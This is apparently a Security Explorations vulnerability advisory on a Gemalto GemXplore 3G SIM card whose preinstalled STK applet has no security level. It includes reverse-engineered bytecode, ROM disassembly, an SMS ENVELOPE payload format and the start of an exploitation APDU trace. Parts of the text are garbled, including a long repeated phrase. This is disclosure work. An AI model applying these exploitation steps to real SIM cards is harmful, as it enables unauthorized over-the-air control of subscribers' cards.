

# Security Vulnerability Notice

SE-2019-01-GEMALTO-2

[Security vulnerabilities in Java Card, Issue 34]



### **DISCLAIMER**

INFORMATION PROVIDED IN THIS DOCUMENT IS PROVIDED "AS IS" WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, AND TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW NEITHER SECURITY EXPLORATIONS, ITS LICENSORS OR AFFILIATES, NOR THE COPYRIGHT HOLDERS MAKE ANY REPRESENTATIONS OR WARRANTIES, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY OR FITNESS FOR A PARTICULAR PURPOSE OR THAT THE INFORMATION WILL NOT INFRINGE ANY THIRD PARTY PATENTS, COPYRIGHTS, TRADEMARKS, OR OTHER RIGHTS. THERE IS NO WARRANTY BY SECURITY EXPLORATIONS OR BY ANY OTHER PARTY THAT THE INFORMATION CONTAINED IN THE THIS DOCUMENT WILL MEET YOUR REQUIREMENTS OR THAT IT WILL BE ERROR-FREE.

YOU ASSUME ALL RESPONSIBILITY AND RISK FOR THE SELECTION AND USE OF THE INFORMATION TO ACHIEVE YOUR INTENDED RESULTS AND FOR THE INSTALLATION, USE, AND RESULTS OBTAINED FROM IT.

TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW, IN NO EVENT SHALL SECURITY EXPLORATIONS, ITS EMPLOYEES OR LICENSORS OR AFFILIATES BE LIABLE FOR ANY LOST PROFITS, REVENUE, SALES, DATA, OR COSTS OF PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES, PROPERTY DAMAGE, PERSONAL INJURY, INTERRUPTION OF BUSINESS, LOSS OF BUSINESS INFORMATION, OR FOR ANY SPECIAL, DIRECT, INDIRECT, INCIDENTAL, ECONOMIC, COVER, PUNITIVE, SPECIAL, OR CONSEQUENTIAL DAMAGES, HOWEVER CAUSED AND WHETHER ARISING UNDER CONTRACT, TORT, NEGLIGENCE, OR OTHER THEORY OF LIABILITY ARISING OUT OF THE USE OF OR INABILITY TO USE THE INFORMATION CONTAINED IN THIS DOCUMENT, EVEN IF SECURITY EXPLORATIONS OR ITS LICENSORS OR AFFILIATES ARE ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.

THIS PUBLICATION COULD INCLUDE TECHNICAL INACCURACIES OR TYPOGRAPHICAL ERRORS.



Security Explorations discovered a security vulnerability in the configuration of STK applet preinstalled by default in Gemalto Java Card [1] based product. A table below, presents its technical summary:



#### **Vulnerability details**

GemXplore 3G V3.0 SIM card contains an STK applet with no effective security level set (MSL set to No Ciphering, No RC, CC or DS):

```
shell> applist
...
[7]
- addr 1b80
- type STK APPLET [tar: 42:49:50 msl: No Ciphe
- aid a0:\overline{0}0:00:00:18:10:a3:00:00:00:00:00:42:49:50- privs 0
- id 71
- sec dom 1a48
- def pkg 550 com/gemplus/javacard/sim/system/proxyinstaller
- inst 1bd0 class ea05
```
Such a configuration makes it possible to send arbitrary APDU commands to target STK application without any authorization. All by the means of over-the-air SMS message [5] (ENVELOPE SMS-PP Data Download formatted according to 3GPP 11.14 [4] and 3GPP 23.048 [2] specifications).

Below, more detailed analysis is provided with respect to target STK application and APDU commands that are accepted by it.

## SIM Toolkit method implementation

Application details obtained with the use of our custom Gemalto Java SIM card reverse engineering tool indicates that *proxyinstaller* STK applet is an instance of ea05 class:

```
[CLASS ea05]
- addr 0ddf
- flags 40
- token 0005
- superclass 880c
- instanceSize 0c
- FirstReferenceToken 08
- ReferenceCount 02
- publicMethodTableBase 05
- publicMethodTableCount 10
- packageMethodTableBase 00
- packageMethodTableCount 00
- publicMethods
```


Method slot 08 corresponds to processToolkit command of sim/toolkit/ToolkitInterface class. This method is responsible for handling SIM Toolkit events. It is invoked by the Toolkit Handler upon reception of various STK messages (Terminal Profile command, SMS-PP Data Download, etc.).

ProcessToolkit method has one argument, which indicates the event for which it was invoked. Its implementation for *proxyinstaller* STK applet is illustrated on [Fig. 1](#page-4-0).

S<br>E



[METHOD ea35] "processToolkit(B)V"



**Fig. 1 processToolkit method of** *proxyinstaller* **STK applet.**

<span id="page-4-0"></span>ProcessToolkit method handles Envelope SMS-PP Data Download and Update REcord EMsms events in the same way. It loads a reference from a static variable (identified by d408 reference), which resolves to 1d58 object instance of class ea02. This instance is further used to issue a virtual call to one (01) argument method contained in slot 07 (thus 0107 virtual method id).



#### PTR 1d58 [class ea02]



**Fig. 2 Virtual methods resolution in Java Card Runtime Environment.**

<span id="page-5-0"></span>In order to discover the id of a target dispatched method, method tables for class ea02 hierarchy need to be investigated ([Fig. 2](#page-5-0)). This leads to a discovery of a method ba0e as a target of a virtual call.

The implementation of ba0e method contains a call to the main APDU command processing routine (ba09, method slot id 02):

```
[METHOD ba0e]
- addr 5837
- flags 10 FINAL
- token 000e
- maxstack 06
- nargs 01
- maxlocals 08
- codelen 00a9
     5837:0000 sconst_0
    5838:0001 sstore 2 ;=0
    5839:0002 aload 0 ;ptr 1d58 [class ea02]
     583a:0003 invokevirtual 0104 ;-> ba0b (empty proc)
    583d:0006 getstatic a 6410 ; com/gemplus/javacard/sim/system/ota/layer
                                 | addr 009a = ptr 9281 [class b20a]
     5840:0009 astore_3 ;ptr 9281 [class b20a]
     5841:000a getstatic_a 7c12 ; com/gemplus/javacard/sim/system/toolkit
                                | addr 0124 = ptr 2210 [array of bytes]
                                                    size 0004
     5844:000d astore 0004 ;ptr 2210 [array of bytes] size 0004
    5846:000f aload 0 ;ptr 1d58 [class ea02]
     5847:0010 aload_3 ;ptr 9281 [class b20a]
     5848:0011 invokevirtual 0101 ;-> b24f (return received packet buf)
    584b:0014 aload 3 ;ptr 9281 [class b20a]
     584c:0015 invokevirtual 0109 ;-> b258 (return offset to command packet)
     584f:0018 aload_3 ;ptr 9281 [class b20a]
```




APDU command processing

The main APDU command processing routine handles  $0 \times C0$  (GET RESPONSE) and  $0 \times EC$ APDU commands in the first place. Processing of other commands (such as Global Platform ones) is conducted with the help of bc0b method (GP commands' handling routine).

Among other things, method bc0b obtains the value of a security domain associated with a current application. This is accomplished through 9436 method invocation:

```
\ddotsc63b5:001b invokestatic 9436
                                         ; com/gemplus/javacard/system
                                         ; get security domain
63b8:001e astore 0008
                                         ; store security domain to local var
```
**This** method is native as indicated by an extracted code of com/gemplus/javacard/system package:

[METHOD 9436]



Investigation of a disassembly dump for GemXplore3G card system ROM revealed that method 9436 returns a current value of a security domain pointer (3388), which is held in a RAM variable (location 00ee):

```
# PROC 0110c4
# native id: 0x005c
0x0110c4 LDW R2, @[A9+00ee]
                                ; load security domain ptr
                                ; (usually 3388)
   0 \times 0110c8 JMP
                \Delta 1 \Delta: return from sub
```
Reference 3388 is further used by bc0b method to obtain an object instance held in field slot 7:

```
63ee:0054 aload 0008
                                ; load security domain
63f0:0056 getfield a 0007
                                ; load APDU handlers table
\ddots
```


Investigation of security domains instance's layout revealed that field 7 contained a reference to 3480 object instance:



And 3480 reference is an array of 9405 class instances (APDU handlers):

HEADER: C0 2A 01 00 94 05 DATA: 8F81 8F91 8FA1 8FB1 9011 9031 8FC1 34B8 8FE1 34B0 8FF1 9001 0000

In the next step, bc0b method loads APDU handler from an index indicated by local variable 7 and compares its INS value with the INS field of APDU command to process (received as part of an ENVELOPE command in the over-the-air SMS message):



In case of a match, given APDU handler is invoked to handle the APDU contained in the received SMS-PP message. This is done by the means of a virtual method call to slot 03 (actual APDU handler routine):



The possible commands to invoke are all indicated by 3480 array content. Their details are providedin the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th

[Table 1](#page-8-0).







#### **Table 1 APDU handlers defined by 3388 security domain.**

<span id="page-8-0"></span>It's worth to note that virtual method slot 01 of method handler class 9405 is used for checking the class and security of input APDU commands (among others). In the case of a described STK applet, no security checks are however conducted due to applet's MSL configuration settings (security turned off).

#### **Exploitation**

Target SIM card handles incoming SMS messages by encompassing the SMS TPDU [5] in the ENVELOPE APDU command [3][4]. The format of the ENVELOPE data carrying arbitrary APDU commands used by our Proof of Concept code is shown in [Table 2](#page-9-0).







**Table 2 ENVELOPE payload carrying arbitrary APDU commands (single packet version).**

<span id="page-9-0"></span>TAR value indicating a target application, which should be passed the SIM Toolkit message can be retrieved from the application's AID. TAR identifiers are simply the last 3 bytes of it. Thisis is indicated in the indicated in [Table](#page-9-1) 3.

<span id="page-9-1"></span>

#### **Table 3 STK application ID and a corresponding TAR value.**

#### Sample ENVELOPE command

Below, a sequence of APDU commands illustrating a successful exploitation of Issue 34 is given. As a result, a sequence of a STATUS command followed by a GET RESPONSE is executed on a target GemXplore3G V3.0 SIM card.

```
[SELECT]
req ->
0000: 00 a4 04 04 10 a0 00 00 00 87 10 02 ff 33 ff ff ..............3.
0010: 89 01 01 01 00 .....
rsp <-
0000: 62 3c 82 02 78 21 84 10 a0 00 00 00 87 10 02 ff b<..x!..........
0010: 33 ff ff 89 01 01 01 00 a5 11 80 01 71 81 03 02 3...........q...
